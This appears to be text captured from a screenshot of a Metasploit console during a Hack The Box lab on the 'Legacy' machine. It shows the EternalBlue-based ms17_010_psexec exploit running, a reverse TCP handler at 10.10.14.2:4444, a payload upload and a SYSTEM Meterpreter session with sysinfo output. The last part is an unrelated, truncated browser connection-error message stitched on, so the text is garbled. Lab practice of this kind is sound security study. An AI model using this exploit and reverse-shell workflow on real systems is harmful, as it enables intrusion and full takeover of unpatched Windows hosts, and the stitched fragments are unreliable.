 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x864d0560
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... IimYTJWM.exe
[*] 10.10.10.4:445 - Created \IimYTJWM.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \IimYTJWM.exe...
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.4:1032) at 2024-12-28 14:18:54 +0800
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > a
Unable to connect
An error occurred during a connection to 10.10.10.4.
• The site could be temporarily unavailable or too busy. Try again in a few
• If you are unable to load any pages, check your computer's network
• If your computer or network is protected by a firewall or proxy, make sure
web.